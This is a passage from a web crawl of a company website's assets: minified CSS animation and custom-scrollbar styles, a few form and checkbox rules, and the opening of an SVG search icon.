bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}.rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight}@-webkit-keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}@keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}.hinge{-webkit-animation-name:hinge;animation-name:hinge}@-webkit-keyframes rollIn{from{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes rollIn{from{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1;-webkit-transform:none;transform:none}}.rollIn{-webkit-animation-name:rollIn;animation-name:rollIn}@-webkit-keyframes rollOut{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}@keyframes rollOut{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}.rollOut{-webkit-animation-name:rollOut;animation-name:rollOut}@-webkit-keyframes zoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn}@-webkit-keyframes zoomInDown{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInDown{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInDown{-webkit-animation-name:zoomInDown;animation-name:zoomInDown}@-webkit-keyframes zoomInLeft{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInLeft{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInLeft{-webkit-animation-name:zoomInLeft;animation-name:zoomInLeft}@-webkit-keyframes zoomInRight{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInRight{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInRight{-webkit-animation-name:zoomInRight;animation-name:zoomInRight}@-webkit-keyframes zoomInUp{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInUp{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInUp{-webkit-animation-name:zoomInUp;animation-name:zoomInUp}@-webkit-keyframes zoomOut{from{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}@keyframes zoomOut{from{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}.zoomOut{-webkit-animation-name:zoomOut;animation-name:zoomOut}@-webkit-keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutDown{-webkit-animation-name:zoomOutDown;animation-name:zoomOutDown}@-webkit-keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}@keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}.zoomOutLeft{-webkit-animation-name:zoomOutLeft;animation-name:zoomOutLeft}@-webkit-keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}@keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}.zoomOutRight{-webkit-animation-name:zoomOutRight;animation-name:zoomOutRight}@-webkit-keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutUp{-webkit-animation-name:zoomOutUp;animation-name:zoomOutUp}@-webkit-keyframes slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown}@-webkit-keyframes slideInLeft{from{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInLeft{from{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft}@-webkit-keyframes slideInRight{from{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInRight{from{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight}@-webkit-keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInUp{-webkit-animation-name:slideInUp;animation-name:slideInUp}@-webkit-keyframes slideOutDown{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes slideOutDown{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.slideOutDown{-webkit-animation-name:slideOutDown;animation-name:slideOutDown}@-webkit-keyframes slideOutLeft{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes slideOutLeft{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.slideOutLeft{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft}@-webkit-keyframes slideOutRight{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes slideOutRight{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.slideOutRight{-webkit-animation-name:slideOutRight;animation-name:slideOutRight}@-webkit-keyframes slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}
.mCSB_container{width:auto;margin-right:10px;overflow:hidden}.mCSB_container.mCS_no_scrollbar{margin-right:0}.mCS_destroyed>.mCustomScrollBox>.mCSB_container.mCS_no_scrollbar,.mCS_disabled>.mCustomScrollBox>.mCSB_container.mCS_no_scrollbar{margin-right:30px}.mCustomScrollBox>.mCSB_scrollTools{width:10px;height:100%;top:0;right:0;opacity:.75;filter:"alpha(opacity=75)";-ms-filter:"alpha(opacity=75)"}.mCSB_scrollTools .mCSB_draggerContainer{position:absolute;top:0;left:0;bottom:0;right:0;height:auto}.mCSB_scrollTools a+.mCSB_draggerContainer{margin:20px 0}.mCSB_scrollTools .mCSB_draggerRail{width:12px;height:100%;margin:0 auto;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;background:#d7d7d7}.mCSB_scrollTools .mCSB_dragger{cursor:pointer;width:100%;height:30px}.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:10px;height:100%;margin:0 auto;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;text-align:center}.mCSB_scrollTools .mCSB_buttonDown,.mCSB_scrollTools .mCSB_buttonUp{display:block;position:relative;height:20px;overflow:hidden;margin:0 auto;cursor:pointer}.mCSB_scrollTools .mCSB_buttonDown{top:100%;margin-top:-40px}.mCSB_horizontal>.mCSB_container{height:auto;margin-right:0;margin-bottom:30px;overflow:hidden}.mCSB_horizontal>.mCSB_container.mCS_no_scrollbar{margin-bottom:0}.mCS_destroyed>.mCSB_horizontal>.mCSB_container.mCS_no_scrollbar,.mCS_disabled>.mCSB_horizontal>.mCSB_container.mCS_no_scrollbar{margin-right:0;margin-bottom:30px}.mCSB_horizontal.mCustomScrollBox>.mCSB_scrollTools{width:100%;height:16px;top:auto;right:auto;bottom:0;left:0;overflow:hidden}.mCSB_horizontal>.mCSB_scrollTools a+.mCSB_draggerContainer{margin:0 20px}.mCSB_horizontal>.mCSB_scrollTools .mCSB_draggerRail{width:100%;height:2px;margin:7px 0;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px}.mCSB_horizontal>.mCSB_scrollTools .mCSB_dragger{width:30px;height:100%}.mCSB_horizontal>.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:100%;height:4px;margin:6px auto;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px}.mCSB_horizontal>.mCSB_scrollTools .mCSB_buttonLeft,.mCSB_horizontal>.mCSB_scrollTools .mCSB_buttonRight{display:block;position:relative;width:20px;height:100%;overflow:hidden;margin:0 auto;cursor:pointer;float:left}.mCSB_horizontal>.mCSB_scrollTools .mCSB_buttonRight{margin-left:-40px;float:right}.mCustomScrollBox{-ms-touch-action:none}.mCustomScrollBox:hover>.mCSB_scrollTools{opacity:1;filter:"alpha(opacity=100)";-ms-filter:"alpha(opacity=100)"}.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background:#f2af32;background:rgba(242,175,50,.75);filter:"alpha(opacity=75)";-ms-filter:"alpha(opacity=75)"}.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background:rgba(242,175,50,.85);filter:"alpha(opacity=85)";-ms-filter:"alpha(opacity=85)"}.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background:rgba(242,175,50,.9);filter:"alpha(opacity=90)";-ms-filter:"alpha(opacity=90)"}.mCSB_scrollTools .mCSB_buttonUp{background-position:0 0}.mCSB_scrollTools .mCSB_buttonDown{background-position:0 -20px}.mCSB_scrollTools .mCSB_buttonLeft{background-position:0 -40px}.mCSB_scrollTools .mCSB_buttonRight{background-position:0 -56px}.mCSB_scrollTools .mCSB_buttonDown:hover,.mCSB_scrollTools .mCSB_buttonLeft:hover,.mCSB_scrollTools .mCSB_buttonRight:hover,.mCSB_scrollTools .mCSB_buttonUp:hover{opacity:.75;filter:"alpha(opacity=75)";-ms-filter:"alpha(opacity=75)"}.mCSB_scrollTools .mCSB_buttonDown:active,.mCSB_scrollTools .mCSB_buttonLeft:active,.mCSB_scrollTools .mCSB_buttonRight:active,.mCSB_scrollTools .mCSB_buttonUp:active{opacity:.9;filter:"alpha(opacity=90)";-ms-filter:"alpha(opacity=90)"}.mCS-dark>.mCSB_scrollTools .mCSB_draggerRail{background:#000;background:rgba(0,0,0,.15)}.mCS-dark>.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background:#000;background:rgba(0,0,0,.75)}.mCS-dark>.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background:rgba(0,0,0,.85)}.mCS-dark>.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-dark>.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background:rgba(0,0,0,.9)}.mCS-dark>.mCSB_scrollTools .mCSB_buttonUp{background-position:-80px 0}.mCS-dark>.mCSB_scrollTools .mCSB_buttonDown{background-position:-80px -20px}.mCS-dark>.mCSB_scrollTools .mCSB_buttonLeft{background-position:-80px -40px}.mCS-dark>.mCSB_scrollTools .mCSB_buttonRight{background-position:-80px -56px}.mCS-light-2>.mCSB_scrollTools .mCSB_draggerRail{width:4px;background:#fff;background:rgba(255,255,255,.1);-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px}.mCS-light-2>.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:4px;background:#fff;background:rgba(255,255,255,.75);-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px}.mCS-light-2.mCSB_horizontal>.mCSB_scrollTools .mCSB_draggerRail{width:100%;height:4px;margin:6px 0}.mCS-light-2.mCSB_horizontal>.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:100%;height:4px;margin:6px auto}.mCS-light-2>.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background:rgba(255,255,255,.85)}.mCS-light-2>.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-light-2>.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background:rgba(255,255,255,.9)}.mCS-light-2>.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px 0}.mCS-light-2>.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -20px}.mCS-light-2>.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -40px}.mCS-light-2>.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -56px}.mCS-dark-2>.mCSB_scrollTools .mCSB_draggerRail{width:4px;background:#000;background:rgba(0,0,0,.1);-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px}.mCS-dark-2>.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:4px;background:#000;background:rgba(0,0,0,.75);-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px}.mCS-dark-2.mCSB_horizontal>.mCSB_scrollTools .mCSB_draggerRail{width:100%;height:4px;margin:6px 0}.mCS-dark-2.mCSB_horizontal>.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:100%;height:4px;margin:6px auto}.mCS-dark-2>.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background:rgba(0,0,0,.85)}.mCS-dark-2>.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-dark-2>.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background:rgba(0,0,0,.9)}.mCS-dark-2>.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px 0}.mCS-dark-2>.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -20px}.mCS-dark-2>.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -40px}.mCS-dark-2>.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -56px}.mCS-light-thick>.mCSB_scrollTools .mCSB_draggerRail{width:4px;background:#fff;background:rgba(255,255,255,.1);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.mCS-light-thick>.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:6px;background:#fff;background:rgba(255,255,255,.75);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.mCS-light-thick.mCSB_horizontal>.mCSB_scrollTools .mCSB_draggerRail{width:100%;height:4px;margin:6px 0}.mCS-light-thick.mCSB_horizontal>.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:100%;height:6px;margin:5px auto}.mCS-light-thick>.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background:rgba(255,255,255,.85)}.mCS-light-thick>.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-light-thick>.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background:rgba(255,255,255,.9)}.mCS-light-thick>.mCSB_scrollTools .mCSB_buttonUp{background-position:-16px 0}.mCS-light-thick>.mCSB_scrollTools .mCSB_buttonDown{background-position:-16px -20px}.mCS-light-thick>.mCSB_scrollTools .mCSB_buttonLeft{background-position:-20px -40px}.mCS-light-thick>.mCSB_scrollTools .mCSB_buttonRight{background-position:-20px -56px}.mCS-dark-thick>.mCSB_scrollTools .mCSB_draggerRail{width:4px;background:#000;background:rgba(0,0,0,.1);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.mCS-dark-thick>.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:6px;background:#000;background:rgba(0,0,0,.75);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.mCS-dark-thick.mCSB_horizontal>.mCSB_scrollTools .mCSB_draggerRail{width:100%;height:4px;margin:6px 0}.mCS-dark-thick.mCSB_horizontal>.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:100%;height:6px;margin:5px auto}.mCS-dark-thick>.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background:rgba(0,0,0,.85)}.mCS-dark-thick>.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-dark-thick>.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background:rgba(0,0,0,.9)}.mCS-dark-thick>.mCSB_scrollTools .mCSB_buttonUp{background-position:-96px 0}.mCS-dark-thick>.mCSB_scrollTools .mCSB_buttonDown{background-position:-96px -20px}.mCS-dark-thick>.mCSB_scrollTools .mCSB_buttonLeft{background-position:-100px -40px}.mCS-dark-thick>.mCSB_scrollTools .mCSB_buttonRight{background-position:-100px -56px}.mCS-light-thin>.mCSB_scrollTools .mCSB_draggerRail{background:#fff;background:rgba(255,255,255,.1)}.mCS-light-thin>.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:2px}.mCS-light-thin.mCSB_horizontal>.mCSB_scrollTools .mCSB_draggerRail{width:100%}.mCS-light-thin.mCSB_horizontal>.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:100%;height:2px;margin:7px auto}.mCS-dark-thin>.mCSB_scrollTools .mCSB_draggerRail{background:#000;background:rgba(0,0,0,.15)}.mCS-dark-thin>.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:2px;background:#000;background:rgba(0,0,0,.75)}.mCS-dark-thin.mCSB_horizontal>.mCSB_scrollTools .mCSB_draggerRail{width:100%}.mCS-dark-thin.mCSB_horizontal>.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:100%;height:2px;margin:7px auto}.mCS-dark-thin>.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background:rgba(0,0,0,.85)}.mCS-dark-thin>.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-dark-thin>.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background:rgba(0,0,0,.9)}.mCS-dark-thin>.mCSB_scrollTools .mCSB_buttonUp{background-position:-80px 0}.mCS-dark-thin>.mCSB_scrollTools .mCSB_buttonDown{background-position:-80px -20px}.mCS-dark-thin>.mCSB_scrollTools .mCSB_buttonLeft{background-position:-80px -40px}.mCS-dark-thin>.mCSB_scrollTools .mCSB_buttonRight{background-position:-80px -56px}
.download_form_view_button {
    display: none;
    margin-right: 10px;
}

.lable_not_display_form {
    display: none;
}

.catalog_btn_div_right {
    text-align: right;
}

.catalog_btn_right {
    padding: 8px 32px 8px 32px;
    font-size: 14px;
    text-transform: uppercase;
}

.ordercatalogprivacypolicytext {
    font-size: 15px;
    
    letter-spacing: 0px;
}

.ordercatalogprivacypolicyalighment {
    text-align: left;
}

.inputmargintop {
    margin-top: 10px;
}

input[type=checkbox] {
    -webkit-appearance: checkbox !important;
	margin-right: 5px !important;
}

.input-validation-error {
    border-color: red !important;
}

.field-validation-error {
    display: none !important;
}

.policychkbxlbl {
    font-weight: bold !important;
    padding-top: 10px;
}
.newsletterprivacypolicyfont {
    color: white;
    font-weight: normal !important;
}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.otto-controls.com/Content/images/search-yellow.svg
body_size: 997
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="20px" height="20px" viewBox="0 0 20 20" enable-background="new 0 0 20 20" xml:space="preserve">
<circle fill="#FFFFFF" cx="8.887" cy="8.76" r="6.959"/>
